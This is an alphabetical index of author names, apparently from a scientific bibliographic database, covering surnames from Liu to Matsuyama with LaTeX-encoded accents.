Liu, Q.-Q.
Liu, R.
Liu, S.
Liu, S. Q.
Liu, T.
Liu, W.
Liu, W. P.
Liu, X.
Liu, X. J.
Liu, X.-H.
Liu, X.-J.
Liu, Y.
Liu, Y. Q.
Liu, Y. X.
Liu, Y.-C.
Liu, Y.-Q.
Liu, Y.-R.
Liu, Z.
Liu, Z. Q.
Livingston, H. D.
Livramento, V.
Livshits, A.
Liyanage Don, C. N.
Lizarazo, C.
Ljungvall, J.
Llobet, A.
Lloyd, B.
Lloyd, D. C.
Lloyd, J.
Lo Meo, S.
Lo, S.-C.
Loarer, T.
Loarte, A.
Lobet, M.
Lobzenko, I.
Lochard, J.
Lock, B.
Loesser, G. D.
Log\'e, R.
Logan, B.
Loge, R.
Logg, P. W.
Loginov, N.
Lograsso, T.
Lohf, H.
Lohr, J.
Lohrmann, A.
Lohstorh, W.
Loiseau, D.
Lokotko, T.
Lomas, P.
Lomas, P. J.
Lomax, M.
Lommel, B.
Lon, W.-H.
Lon, Y.
Long, B.
Long, P. K.
Long, Y.
Long, Y.-W.
Longfellow, B.
Longhurst, G.
Longhurst, G. R.
Lonnroth, J.
Lonnroth, J. S.
Loong, C.-K.
Lopes, A. R.
Lopes, I.
Lopez, M.-A.
Lopez-Jimenez, M. J.
Lopez-Martens, A.
Lorentzen, J.
Lorentzen, J. R.
Lorenz, S.
Lorenz, T.
Lorenzelli, L.
Lorenzetto, P.
Lorenzo, J. E.
Lorenzo, S.
Lorusso, G.
Losko, A. S.
Loss, D.
Lothenbach, B.
Lotte, P.
Lotze, J.
Louchart, C.
Lougheed, B.
Loughlin, M.
Loughlin, M. J.
Louie, D. L. Y.
Louis, S.
Louit, G.
Loupias, B.
Louvel, M.
Love, B.
Love, J. B.
Lovelace, R. V. E.
Lovesey, S. W.
Lowry, C.
Lozano Benito, M.
Lozano, M.
Lozeva, R.
Lu, D. H.
Lu, H.
Lu, J.
Lu, L.
Lu, P.
Lu, W.
Lu, X.
Lu, X. F.
Lu, Y.
Lu, Z.
Luan, H.
Luan, L. Q.
Lubis, H.
Lubitz, C.
Lubitz, C. R.
Lubna, R. S.
Lucas, D. D.
Lucas, I.
Lucas, P.
Lucas, S.
Luce, T.
Luce, T. C.
Lucero, R. L.
Lucianetti, A.
Lucon, E.
Ludewig, H.
Ludewigt, B.
Ludewigt, B. L.
Ludl, A.-A.
Ludmila, C.
Ludwig, A.
Ludwig, F.
Luechtenborg, R.
Luetkens, H.
Lugaro, M.
Luhmann, N. C. Jr.
Lui, Y. W.
Lui, Y.-W.
Lukas, P.
Lukash, V.
Lukash, V. E.
Lukash, V. V.
Lukasz, S.
Luke, G. M.
Lukic, S.
Lukman, S.
Lukyanov, S. M.
Lumb, M.
Lumsden, M. D.
Luna, M.
Lunardi, S.
Lund, M.
Lund, M. V.
Lunderberg, E.
Lunney, D.
Lunt, T.
Luo, G.
Luo, G.-N.
Luo, H.
Luo, K. H.
Luo, P.
Luo, X. H.
Luo, Y.
Luong, D. H.
Lupascu, A.
Lupien, C.
Lushin, S. V.
Lustikova, J.
Lutter, R.
Lutterotti, L.
Lutz, A.
Lutz, M. F. M.
Lutzenkirchen, J.
Luu, V. N.
Luxat, D.
Luxat, D. L.
Luzin, V.
Lv, B. F.
Lv, Z.
Lyapin, A. G.
Lyapin, S. G.
Lykiardopoupou, M.
Lynch, D.
Lynch, K. M.
Lynch, S.
Lynch, W. G.
Lynn, J. W.
Lyons, T. P.
Lyraud, C.
Lysenko, S. E.
Lyu, M.
Lyublin, B.
L{\o}vile, L. S.
MA, J.
M\"akel\"a, K.
M\"ansson, M.
M\"arz, J.
M\"oller, O.
M\"oller, P.
M\"ori, A.
M\"oslang, A.
M\"ucher, D.
M\"uck, A.
M\"uhl, T.
M\"uhleisen, A.
M\"uller, C.
M\"uller, G.
M\"uller, H. W.
M\"uller, M.
M\"uller, W.
M\"uller-Gatermann, C.
M\"ullich, U.
M\"unzenberg, G.
M\'arquez Dami\'an, J. I.
M\'at\'e, Z.
M\'athis, K.
M\'easson, M.-A.
M\'egret, P.
M\'eheust, R.
M\'enard, G.
M\'eot, V.
M\'esz\'aros, B.
M\u{a}rginean, N.
M\u{a}rginean, R.
Ma, B.
Ma, C.
Ma, C.-J.
Ma, C.-M.
Ma, E.
Ma, H.
Ma, H.-L.
Ma, J.
Ma, J. L.
Ma, J.-L.
Ma, L.
Ma, L. A.
Ma, N.
Ma, R.
Ma, S.
Ma, T.
Ma, Y.
Ma, Y. L.
Ma, Z.
Ma\v{s}ek, J.
Ma\v{s}ek, L.
Maamoun, I.
Maari, Yasutaka
Maas, L.
Mabrouk, A.
Mabuchi, Hiroshi
Mabuchi, Takuya
Mabuchi, Yasuhiro
Mabuchi, Yukio
MacCormick, M.
MacDougall, G. J.
MacFarlane, R.
MacFarlane, R. E.
MacInnes, M.
MacKenzie, A. B.
MacLaughlin, D. E.
Macaskie, L. E.
Maccherozzi, F.
Macchi, A.
Macchiavelli, A. O.
Mach, H.
Machida, Akihiko
Machida, Hideo
Machida, Hiromu
Machida, Hiroshi
Machida, Kazushige
Machida, Masahiko
Machida, Masatake
Machida, Masato
Machida, Norihito
Machida, Shinichi
Machida, Shinji
Machida, Tadashi
Machida, Yo
Machida, Yuki
Machiya, Shutaro
Machiyama, Hideaki
Machiyama, Tomoaki
Machoney, D.
Macias, M.
Mackenzie, A. P.
Mackinnon, A. J.
Macklin, B.
Macovei, A.
Madarame, Haruki
Madden, P.
Madden, P. A.
Maddison, G.
Maddison, G. P.
Maden, C.
Mader, U.
Maderich, V.
Madhusudhana Rao, P. V.
Madic, C.
Madland, D. G.
Madokoro, Hiroshi
Madrid, J. F.
Madurga, M.
Mae, Kazuhiro
Maeda, Akihiko
Maeda, Atsutaka
Maeda, Chisato
Maeda, Daisuke
Maeda, Eita
Maeda, Fumihiko
Maeda, Hideo
Maeda, Hirobumi
Maeda, Hiroki
Maeda, Hironobu
Maeda, Ikuko
Maeda, Junichi
Maeda, Junya
Maeda, Katsuhiko
Maeda, Kayo
Maeda, Kazuki
Maeda, Kazunao
Maeda, Kazuo
Maeda, Kazushige
Maeda, Kazuto
Maeda, Keiichi
Maeda, Kenichi
Maeda, Koji
Maeda, Koshi
Maeda, Makoto
Maeda, Masayuki
Maeda, Mitsuru
Maeda, Motoki
Maeda, Motoyasu
Maeda, Munetoshi
Maeda, Naoko
Maeda, Nobuhiro
Maeda, Saori
Maeda, Shigetaka
Maeda, Shingo
Maeda, Shota
Maeda, Soshu
Maeda, Takahiro
Maeda, Takehiro
Maeda, Takeshi
Maeda, Takuya
Maeda, Tomoki
Maeda, Tomoo
Maeda, Tomoyoshi
Maeda, Toshio
Maeda, Yoshihito
Maeda, Yoshikazu
Maeda, Yoshitake
Maeda, Yuichiro
Maeda, Yukie
Maeda, Yutaka
Maeda, Yuya
Maedera, Ikuhiko
Maegawa, Satoru
Maegawa, Toshio
Maehara, Hiroyuki
Maehara, Sachio
Maehara, Tsunehiro
Maehara, Yasunobu
Maehara, Yuji
Maehara, Yushi
Maehashi, Yuki
Maehata, Hidehiko
Maehata, Keisuke
Maehira, Takahiro
Maejima, Hayato
Maejima, Kyoko
Maejima, Naoyuki
Maejima, Shinichiro
Maekawa, Akihiro
Maekawa, Fujio
Maekawa, Hideaki
Maekawa, Hokuto
Maekawa, Katsuhiro
Maekawa, Keiko
Maekawa, Masaki
Maekawa, Motokazu
Maekawa, Osamu
Maekawa, Sadamichi
Maekawa, Shun
Maekawa, Takashi
Maekawa, Tatsuyuki
Maekawa, Tomoyuki
Maekawa, Yasunari
Maemoku, Hideaki
Maemura, Takashi
Maemura, Tsuneyuki
Maenaka, Kazusuke
Maenaka, Toshinobu
Maeno, Hiroshi
Maeno, Koki
Maeno, Mamiko
Maeno, Takeshi
Maeno, Yoshiteru
Maeoka, Hironori
Maesaka, Hiroyuki
Maesawa, Hiroshi
Maeshima, Masamichi
Maeta, Hiroshi
Maeta, Yusuke
Maeyama, Shinya
Maeyama, Takeshi
Maeyama, Takuya
Maeyoshi, Yuta
Maezawa, Kunio
Maezawa, Yu
Magata, Yasuhiro
Magda, S.-C.
Maget, P.
Maggi, C.
Maggi, C. F.
Magnani, N.
Magne, R.
Magne, S.
Magnitskii, S.
Magnitskiy, S.
Magnusson, B.
Magori, Shimpei
Magrin, G.
Magron, C.
Maguire, C. F.
Magunov, A.
Magunov, A. I.
Mahanes, J.
Mahara, Saori
Mahara, Yasunori
Mahardiani, L.
Mahata, K.
Mahdavi, A.
Mahdavi, M. A.
Mahoney, D.
Mai, H. H.
Maie, Makoto
Maie, Mitsuyoshi
Maier, K.
Maier, T. A.
Maier-Komor. P.
Maierbeck, P.
Maingast, C.
Maingi, R.
Maisonnier, D.
Maistrello, A.
Maitani, Tamio
Maiti, M.
Maix, R. K.
Maj, A.
Majerle, M.
Majerus, P.
Majeski, R.
Majima, Takuya
Majima, Tetsuro
Majima, Yuki
Majima, Yuta
Majkrzak, C. F.
Majumdar, S.
Majumder, M.
Majzoub, E. H.
Makabe, Takeshi
Makalowska, I.
Makalowski, W.
Makanae, Koji
Makdisi, Y. I.
Makenas, B. J.
Makherjee, A.
Makhsun
Maki, Daisuke
Maki, Koichi
Maki, Makoto
Maki, Norio
Maki, Ryosuke
Maki, Sho
Maki, Taisuke
Maki, Takashi
Maki, Teruya
Maki, Yasuyuki
Makida, Yasuhiro
Makide, Yoshihiro
Makigaki, Hikaru
Makihara, Akiko
Makihara, Takahiro
Makii, Hiroyuki
Makiishi, Noriko
Makimura, Shunsuke
Makinaga, A.
Makinaga, Ayano
Makino, Amane
Makino, Hayato
Makino, Hisashi
Makino, Jun
Makino, Kazuhiro
Makino, Keisuke
Makino, Koji
Makino, Morikuni
Makino, Seiji
Makino, Shunichiro
Makino, Sohei
Makino, Tadashi
Makino, Takahiro
Makino, Takamasa
Makino, Takashi
Makino, Tomoyuki
Makino, Toru
Makino, Yasushi
Makino, Yoshinobu
Makinura, Tetsuya
Makise, So
Makishima, Akiyasu
Makishima, Kazuo
Makita, Akinori
Makita, Chikako
Makita, M.
Makita, Taisuke
Makita, Taiyo
Makito, Keigo
Makiuchi, Akie
Makiuchi, Takahiko
Makiyama, Shun
Makombe, E.
Makowski, M. A.
Maksimkin, O.
Maksimkin, O. P.
Maksum, T.
Makuuchi, Ayumu
Makuuchi, Etsuyo
Makuuchi, Keizo
Mal\'atov\'a, I.
Malaeb, W.
Malakhov, A.
Malambu, E.
Malamud, F.
Malang, J.
Malaplate, J.
Malaquias, A.
Malatesta, L.
Malerba, L.
Malgras, V.
Malik, A.
Malik, M. D.
Malina, R.
Malinovskiy, S. V.
Malins, A.
Malkov, M.
Mallaburn, M.
Mallik, S.
Mallion, S.
Malmberg, D.
Malo, A.
Malon, M.
Malone, L.
Maloy, S.
Malsy, A.
Maltar-Strmecki, N.
Malutina, L.
Malvagi, F.
Mamada, Yutaka
Mamedov, N.
Mamitani, Masataka
Mamiya, Hiroaki
Mamiya, Kazutoshi
Mamiya, Keiji
Mamiya, Ko
Mamiya, Takuya
Mamontov, E.
Mampuku, Yuzo
Mamun, A. N. K.
Man, H.
Manabe, Atsushi
Manabe, Fumitoshi
Manabe, Hiroki
Manabe, Kensuke
Manabe, Kentaro
Manabe, Ryo
Manabe, Sachi
Manabe, Seiya
Manabe, Yuichiro
Manabe, Yusuke
Manach, E.
Manago, Naohiro
Manahan, R.
Manaka, Hiroshi
Manaka, Hirotaka
Manaka, Mitsuo
Manaka, Takuya
Manako, Takashi
Manchon, A.
Mancini, F.
Mancini, M. R.
Mancini, R.
Mancusi, D.
Mandal, S.
Mandal, S. K.
Mandelli, D.
Mandement, O.
Mandernack, K.
Mandrus, D.
Manea, V.
Manganini, S. M.
Manickam, J.
Manjanna, J.
Mank, G.
Manke, I.
Manko, V. I.
Mann, R.
Manna, A.
Mannan, M. A.
Mannel, E.
Mannella, N.
Mannhart, J.
Manning, B.
Manning, T.
Mannix, D.
Mannori, S.
Mano, Akihiro
Mano, Masayoshi
Mano, Takahisa
Mano, Tomonori
Manokhin, V. N.
Manome, Ryo
Manome, Yuki
Mantica, P.
Mantica, P. F.
Mantl, S.
Manuel, P.
Mao, H.
Mao, H.-K.
Mao, J.
Mao, J. Y.
Mao, J.-Y.
Mao, Q.
Mao, W.
Mao, Y.
Maple, M. B.
Maqueda, R.
Maquet, P.
Mar\'echal, J. L.
Marandet, Y.
Maraschek, M.
Maraschek, M. E.
Marcet, S.
Marchand, B.
Marchetto, C.
Marchhart, O.
Marciniak, A.
Marcinkevicius, A.
Marcuzzi, D.
Mardoch, D.
Mare\v{s}, V.
Marechal, J. L.
Marelle, V.
Mares, V.
Marescaux, D.
Marganiec, J.
Margarone, D.
Marginean, N.
Marginean, R.
Marian, J.
Marie, S.
Marie-Anne, H.
Marie-Francoise, P.
Marie-Pierre, G.
Mariette, H.
Marignier, J. L.
Marignier, J.-L.
Marimbeau, P.
Marin, A.
Marinenko, E.
Mariner, P. E.
Marini, P.
Marino, A.
Marinoni, A.
Marioara, C. D.
Maris, P.
Mariteau, P.
Marketin, T.
Markevich, V. P.
Markham, M.
Markham, M. L.
Markov, D. V.
Marks, N.
Marks, R.
Marksberry, D.
Markus, L.
Marley, P.
Marlow, J.
Marlow, J. B.
Marmar, E.
Marmar, E. S.
Marocchino, A.
Marqu\'es, F. M.
Marques, J. R.
Marques, L.
Marques, M.
Marqueta, A.
Marquie, C.
Marra, J.
Marrale, M.
Marroncle, J.
Marrone, S.
Marroqu\'in, I.
Marroquin, I.
Marrow, J.
Marrs, R. A.
Marsac, R.
Marsal, F.
Marsaleix, P.
Marsden, B. J.
Marsen, S.
Marsh, B.
Marsh, B. A.
Marshall, M. A.
Marshall, S. L.
Marshall, T. D.
Marsiglio, F.
Mart\'inez Torres, A.
Mart\'inez, L.
Mart\'inez, T.
Mart\'inez-Tom\'as, C.
Martel, L.
Martellucci, S.
Martin, A.
Martin, A. J.
Martin, B.
Martin, C.
Martin, E.
Martin, G.
Martin, J. A.
Martin, J. M.
Martin, J.-F.
Martin, L.
Martin, M.
Martin, N. P.
Martin, P.
Martin, P. G.
Martin, Y.
Martin, Y. R.
Martin-Haugh, S.
Martin-Lopez, E.
Martinez Palenzuela, Y.
Martinez, J. S.
Martinez, N.
Martinez, N. E.
Martinez, P.
Martinez, U.
Martini, M.
Martino, J. B.
Martins, J. P.
Martizzi, P.
Martovetsky, N.
Martovetsky, N. N.
Martschini, M.
Marty, V.
Martyn, S.
Martyushov, A.
Maru, Akifumi
Maru, Yusuke
Marufuji, Takato
Maruhashi, Akira
Maruhn, J. A.
Marui, Atsunao
Marui, Hiromi
Marumo, Katsumi
Marumo, Kazuki
Marumo, Tomoya
Maruo, Kazuhiko
Maruoka, Teruyuki
Marusawa, Kenji
Marushita, Motoharu
Maruta, Akihisa
Maruta, Goro
Maruta, Tomofumi
Maruyama, Akio
Maruyama, Akira
Maruyama, Fumi
Maruyama, Haruo
Maruyama, Hiromi
Maruyama, Ippei
Maruyama, Kenichi
Maruyama, Kenji
Maruyama, Kensuke
Maruyama, Kiyotaka
Maruyama, Koichi
Maruyama, Kunihide
Maruyama, Masakatsu
Maruyama, Mihoko
Maruyama, Nayuta
Maruyama, Nobutoshi
Maruyama, Ryuji
Maruyama, Satofumi
Maruyama, Seiji
Maruyama, Shigeki
Maruyama, Shigenori
Maruyama, Shinichiro
Maruyama, Shuhei
Maruyama, Shumpei
Maruyama, T.
Maruyama, Tadashi
Maruyama, Takashi
Maruyama, Takasumi
Maruyama, Takehiro
Maruyama, Tatsuya
Maruyama, Teppei
Maruyama, Toshiki
Maruyama, Tsutomu
Maruyama, Yoshio
Maruyama, Yu
Maruyama, Yudai
Maruyama, Yuta
Maruyama, Yutaka
Marx, D.
Marzec, E.
Mas, A. S.
Masahashi, K.
Masaki, Haruhiko
Masaki, Hiroko
Masaki, Kentaro
Masaki, Kiyotaka
Masaki, Koichi
Masaki, Naoto
Masaki, Nobuo
Masaki, Sayaka
Masaki, Shota
Masaki, Takeharu
Masaki, Tomohiro
Masaki, Yasuhiro
Masaki, Yuji
Masaki, Yusuke
Masamune, Ken
Masaoka, Hideki
Masaoka, Kazuya
Mascari, F.
Maschek, W.
Mase, Atsushi
Mase, Hiroshi
Mase, Kazuhiko
Masebo, Yumeno
Mashiba, Yuji
Mashii, Tatsuya
Mashiko, Akihiro
Mashima, Hidehisa
Mashima, Jun
Mashimo, Izumi
Mashimo, Mitsugu
Mashimo, Ryutaro
Mashimo, Toru
Mashimo, Tsutomu
Mashita, Ryo
Mashnik, S. G.
Masia, M.
Masiello, C.
Maslakowski, J.
Maslov, M.
Maslov, V.
Masnavi, M.
Maso, Hiroyuki
Mason, D. R.
Mason, P.
Masoud, A.
Masoudi, P.
Masque, P.
Massarczyk, R.
Massaut, V.
Massey, D.
Massimi, C.
Massiot, D.
Massmann, P.
Masson, M.
Masters, A. J.
Mastinu, P.
Mastinu, P. F.
Mastromarco, M.
Masu, Hyuma
Masubuchi, Takashi
Masud, R. S.
Masuda, Akihiko
Masuda, Akiyuki
Masuda, Fujio
Masuda, Hayato
Masuda, Hidetoshi
Masuda, Hiroto
Masuda, Kai
Masuda, Kaoru
Masuda, Kazuya
Masuda, Keisuke
Masuda, Kenta
Masuda, Masaharu
Masuda, Masataka
Masuda, Naohiro
Masuda, Naoyuki
Masuda, Ryo
Masuda, Ryotaro
Masuda, Shiho
Masuda, Shinichi
Masuda, Sumio
Masuda, Takahiro
Masuda, Takatsugu
Masuda, Takuya
Masuda, Teruyuki
Masuda, Tomoaki
Masuda, Toshiyuki
Masuda, Tsuyoshi
Masuda, Yoshimi
Masudaya, Kosei
Masudome, Yukiko
Masugata, Tsuyoshi
Masui, Hiroshi
Masui, Kenji
Masui, Naoki
Masui, Takahiko
Masui, Tomohiko
Masui, Tomomi
Masukawa, Yuki
Masuki, Yuma
Masuko, Kenji
Masumi, Kenji
Masumori, Atsushi
Masumoto, Hiroshi
Masumoto, Kazuhiko
Masumoto, Kiyoshi
Masumoto, Shinichi
Masumoto, Yasuaki
Masumoto, Yukio
Masumura, Keisuke
Masumura, Takuro
Masunaga, Kosuke
Masunaga, Shinichiro
Masuno, Atsunobu
Masuno, Shinichi
Masuno, Shinichiro
Masuno, Yuma
Masuo, Hiroshige
Masuoka, Kentaro
Masuoka, Shoichiro
Masuoka, Tadashi
Masuoka, Toshikatsu
Masuya, Hayato
Masuyama, Daisuke
Masuyama, Koichi
Masuzaki, Suguru
Masuzaki, Takashi
Masuzawa, Fumitake
Masuzawa, Shun
Masuzawa, Tomoaki
Masuzawa, Toru
Mata, L.
Matama, Masato
Matan, K.
Matano, Minoru
Matathias, F.
Matea, I.
Materials Sciences Research Center
Materna, T.
Mates, T. E.
Matheson, Z.
Matheus Carnevali, P. B.
Matheus-Carnevali, P.
Mathews, G. J.
Mathias, M.
Mathieson, J.
Mathieu, A.
Mathieu, L.
Matoba, Daisuke
Matoba, Ichiyo
Matoba, Shiro
Matoba, Tomohiko
Matoba, Tomoki
Matocha, V.
Matos, M.
Matou\v{s}, B.
Matsuba, Asuka
Matsuba, Go
Matsuba, Hirotaka
Matsuba, Hisashi
Matsuba, Kenichi
Matsuba, Mayu
Matsuba, Shunya
Matsubara, Akihiro
Matsubara, Akiyoshi
Matsubara, Eiichiro
Matsubara, Fumiaki
Matsubara, Hideaki
Matsubara, Hideto
Matsubara, Hiroaki
Matsubara, Hiroki
Matsubara, Hitoshi
Matsubara, Isamu
Matsubara, Jun
Matsubara, Kazuhito
Matsubara, Koji
Matsubara, Makoto
Matsubara, Masaaki
Matsubara, Masakazu
Matsubara, Masanori
Matsubara, Naohiro
Matsubara, Ryuta
Matsubara, Satoshi
Matsubara, Shinichi
Matsubara, Shinichiro
Matsubara, Shinya
Matsubara, Shogo
Matsubara, Yuji
Matsubara, Yukio
Matsubayashi, Katsuyuki
Matsubayashi, Kazuyuki
Matsubayashi, Masahito
Matsubayashi, Nishiki
Matsubayashi, Nobuyuki
Matsubayashi, Takuto
Matsuda, Akihiro
Matsuda, Asahi
Matsuda, Atsuko
Matsuda, Fumio
Matsuda, Hidemitsu
Matsuda, Hideo
Matsuda, Hirokazu
Matsuda, Hiroki
Matsuda, Hiroko
Matsuda, Hiroshi
Matsuda, Hiroyasu
Matsuda, Iwao
Matsuda, K.
Matsuda, Kazuhide
Matsuda, Keiko
Matsuda, Keita
Matsuda, Kenji
Matsuda, Kosuke
Matsuda, Makoto
Matsuda, Masaaki
Matsuda, Masahide
Matsuda, Mikiya
Matsuda, Nayuta
Matsuda, Norihiro
Matsuda, Rieko
Matsuda, Satoshi
Matsuda, Shintaro
Matsuda, Shinya
Matsuda, Shinzaburo
Matsuda, Shohei
Matsuda, Shoya
Matsuda, T.
Matsuda, Takeshi
Matsuda, Takuma
Matsuda, Tatsuma
Matsuda, Tetsushi
Matsuda, Tomoki
Matsuda, Tomoyuki
Matsuda, Yasuhiro
Matsuda, Yasushi
Matsuda, Yasuyuki
Matsuda, Yohei
Matsuda, Yuji
Matsuda, Yuki
Matsuda, Yukihisa
Matsudate, Takuya
Matsue, Ikuya
Matsue, Masaki
Matsue, Naoto
Matsueda, Hiroaki
Matsueda, Makoto
Matsufuji, Naruhiro
Matsufuji, Shinji
Matsuhashi, Kazuya
Matsuhashi, Taihei
Matsuhata, Hirofumi
Matsuhira, Nobuto
Matsuhra, Wataru
Matsui, Akihiro
Matsui, Akira
Matsui, Fumihiko
Matsui, Hideki
Matsui, Hiroyuki
Matsui, Kazuaki
Matsui, Kazuki
Matsui, Keishi
Matsui, Kunihiro
Matsui, Makoto
Matsui, Masanori
Matsui, Masashi
Matsui, Naoki
Matsui, Ryota
Matsui, Ryutaro
Matsui, Shinji
Matsui, Shinjiro
Matsui, Takahiro
Matsui, Tetsuya
Matsui, Toshiya
Matsui, Toshiyuki
Matsui, Tsuneo
Matsui, Yasuto
Matsui, Yoko
Matsui, Yoshinori
Matsui, Yoshio
Matsui, Yutaka
Matsuishi, Satoru
Matsuishi, Tomomi
Matsukado, Koji
Matsukage, Takeshi
Matsukawa, Kazuto
Matsukawa, Keisuke
Matsukawa, Ken
Matsukawa, Kenya
Matsukawa, Shingo
Matsukawa, Shiro
Matsukawa, Shun
Matsukawa, Takeshi
Matsukawa, Yoshitaka
Matsuki, Atsushi
Matsuki, Koji
Matsuki, Mitsuhiro
Matsuki, Seishi
Matsuki, Takanobu
Matsuki, Yoshio
Matsukuma, Hiraku
Matsukuma, Yosuke
Matsukura, Bui
Matsukura, Fumihiro
Matsukura, Kimiyo
Matsukura, Yasuko
Matsumiya, Hisashi
Matsumiya, Hisato
Matsumiya, Masahiko
Matsumiya, Ryohei
Matsumoto, Akira
Matsumoto, Akiyo
Matsumoto, Atsumasa
Matsumoto, Atsushi
Matsumoto, Ayumu
Matsumoto, Fukashi
Matsumoto, Fumiko
Matsumoto, Hajime
Matsumoto, Haruhisa
Matsumoto, Hideki
Matsumoto, Hikaru
Matsumoto, Hiroshi
Matsumoto, Itoko
Matsumoto, Iwao
Matsumoto, Jin
Matsumoto, Jun
Matsumoto, Junichi
Matsumoto, Kanae
Matsumoto, Kazuhiko
Matsumoto, Kazuya
Matsumoto, Keisuke
Matsumoto, Kenichiro
Matsumoto, Kenji
Matsumoto, Koichi
Matsumoto, Koji
Matsumoto, Masaaki
Matsumoto, Masakazu
Matsumoto, Masaki
Matsumoto, Masashige
Matsumoto, Masataka
Matsumoto, Masuaki
Matsumoto, Mikio
Matsumoto, Mitsutaka
Matsumoto, Naohide
Matsumoto, Naoya
Matsumoto, Nobuhiko
Matsumoto, Norimasa
Matsumoto, Norio
Matsumoto, Noriyuki
Matsumoto, Osamu
Matsumoto, Ryohei
Matsumoto, Ryosuke
Matsumoto, Saori
Matsumoto, Sayaka
Matsumoto, Shigeo
Matsumoto, Shinichi
Matsumoto, Shinnosuke
Matsumoto, Shunichi
Matsumoto, Taiki
Matsumoto, Takahiro
Matsumoto, Takanori
Matsumoto, Takashi
Matsumoto, Takehiko
Matsumoto, Takehiro
Matsumoto, Taku
Matsumoto, Takuma
Matsumoto, Takumi
Matsumoto, Takuya
Matsumoto, Tatsuya
Matsumoto, Tetsuo
Matsumoto, Tetsuro
Matsumoto, Tetsuya
Matsumoto, Tomoharu
Matsumoto, Tomohiro
Matsumoto, Toshihiro
Matsumoto, Toshikazu
Matsumoto, Toshinori
Matsumoto, Yasuhiro
Matsumoto, Yasushi
Matsumoto, Yoichiro
Matsumoto, Yorikazu
Matsumoto, Yoshihiro
Matsumoto, Yoshihisa
Matsumoto, Yoshinobu
Matsumoto, Yoshitaka
Matsumoto, Yosuke
Matsumoto, Yuichi
Matsumoto, Yuiki
Matsumoto, Yuji
Matsumoto, Yuki
Matsumoto, Yuma
Matsumoto, Yutaka
Matsumura, Akihiko
Matsumura, Akira
Matsumura, Atsushi
Matsumura, Daiju
Matsumura, Hiroki
Matsumura, Hiroshi
Matsumura, Hiroyoshi
Matsumura, Junichi
Matsumura, Kazuo
Matsumura, Masahiro
Matsumura, Masakazu
Matsumura, Masamitsu
Matsumura, Masaya
Matsumura, Masayuki
Matsumura, Masumi
Matsumura, Satoshi
Matsumura, Seidai
Matsumura, Sho
Matsumura, Taichi
Matsumura, Takeshi
Matsumura, Tatsuro
Matsumura, Tatsuya
Matsumura, Tetsuo
Matsumura, Tomohiro
Matsumura, Toru
Matsumura, Toshihiro
Matsumura, Yuko
Matsumura, Yuta
Matsunaga, Eiichi
Matsunaga, Junji
Matsunaga, Kazuya
Matsunaga, Keita
Matsunaga, Shoko
Matsunaga, Sotaro
Matsunaga, Suhei
Matsunaga, Takehiro
Matsunaga, Takeshi
Matsunaga, Takuya
Matsunaga, Toshiyuki
Matsunaga, Tsuneo
Matsunaga, Yoko
Matsunaga, Yuki
Matsunaka, Daisuke
Matsunaka, Kazuaki
Matsunaka, Masayuki
Matsunaka, Tetsuya
Matsunami, Kiyotaka
Matsunami, Masahiro
Matsunami, Noriaki
Matsuno, Hiroki
Matsuno, Jobu
Matsuno, Kenichiro
Matsuno, Kota
Matsuno, Takashi
Matsunobu, Hiroyuki
Matsunobu, Takashi
Matsuo, Akira
Matsuo, Eiji
Matsuo, Genta
Matsuo, H.
Matsuo, Hidehiko
Matsuo, Hideto
Matsuo, Hiroki
Matsuo, Ichiro
Matsuo, Ippei
Matsuo, Kazuki
Matsuo, Keiji
Matsuo, Keishi
Matsuo, Kimihiko
Matsuo, Kiyoshi
Matsuo, Koichi
Matsuo, Mamoru
Matsuo, Masayuki
Matsuo, Motoaki
Matsuo, Motoyuki
Matsuo, Naoki
Matsuo, R.
Matsuo, Ryo
Matsuo, Sadashige
Matsuo, Sakoto
Matsuo, Shigeaki
Matsuo, Shigeki
Matsuo, Tadatoshi
Matsuo, Takeshi
Matsuo, Tatsuhito
Matsuo, Toru
Matsuo, Yasuhide
Matsuo, Yasumitsu
Matsuo, Yasutaka
Matsuo, Yoichi
Matsuo, Yoichiro
Matsuo, Yoji
Matsuo, Yosuke
Matsuo, Yuichiro
Matsuo, Yuji
Matsuo, Yukari
Matsuo, Yusuke
Matsuo, Yutaro
Matsuoka, Ayako
Matsuoka, Daisuke
Matsuoka, Eiichi
Matsuoka, Fumitomo
Matsuoka, Hideki
Matsuoka, Kazumi
Matsuoka, Keisuke
Matsuoka, Kiyoyuki
Matsuoka, Leo
Matsuoka, Masanori
Matsuoka, Mitsuaki
Matsuoka, Moe
Matsuoka, Nobuyuki
Matsuoka, Saburo
Matsuoka, Satoshi
Matsuoka, Seikichi
Matsuoka, Shingo
Matsuoka, Shinichi
Matsuoka, Shogo
Matsuoka, Takahiro
Matsuoka, Takashi
Matsuoka, Takehiro
Matsuoka, Takeshi
Matsuoka, Toshifumi
Matsuoka, Toshiyuki
Matsuoka, Yoshihiro
Matsuoka, Yuki
Matsusaka, Shuji
Matsusaka, Tetsuya
Matsusaka, Yasunori
Matsushi, Yuki
Matsushima, Hiroyuki
Matsushima, Hisayoshi
Matsushima, Kanato
Matsushima, Kenichi
Matsushima, Miwa
Matsushima, Ryo
Matsushima, T.
Matsushima, Takeshi
Matsushima, Tomohiro
Matsushima, Uzuki
Matsushima, Yasushi
Matsushima, Yoshiaki
Matsushima, Yuki
Matsushita, Akira
Matsushita, Daisuke
Matsushita, Harumi
Matsushita, Hatsuki
Matsushita, Hideki
Matsushita, Izuru
Matsushita, Kazumasa
Matsushita, Kentaro
Matsushita, Kiyoshi
Matsushita, Kosuke
Matsushita, Masafumi
Matsushita, Masaki
Matsushita, Mitsuyoshi
Matsushita, Taiki
Matsushita, Taku
Matsushita, Tomoaki
Matsushita, Tomohiro
Matsushita, Yoshinori
Matsushita, Yoshitaka
Matsuta, Kensaku
Matsutani, Takafumi
Matsuura, Chihiro
Matsuura, Haruaki
Matsuura, Hideaki
Matsuura, Hideharu
Matsuura, Hirotaka
Matsuura, Hiroto
Matsuura, Ichiro
Matsuura, Katsunari
Matsuura, Katsuyuki
Matsuura, Keisuke
Matsuura, Keizo
Matsuura, Kohei
Matsuura, Kota
Matsuura, Makoto
Matsuura, Masaaki
Matsuura, Masato
Matsuura, Mitsugu
Matsuura, Nariaki
Matsuura, Shojiro
Matsuura, Shota
Matsuura, Shuji
Matsuura, Shutaro
Matsuura, Suguru
Matsuura, Taichi
Matsuura, Toyoaki
Matsuura, Tsugio
Matsuura, Yasutaka
Matsuura, Yoshimitsu
Matsuura, Yoshiyuki
Matsuura, Yuki
Matsuura, Yutaka
Matsuura, Yuto
Matsuya, Akihiro
Matsuya, Yusuke
Matsuyama, Daiki
Matsuyama, Emi
Matsuyama, Hideto
Matsuyama, Hideya
Matsuyama, Hiroaki
Matsuyama, Hisayoshi
Matsuyama, Kanae
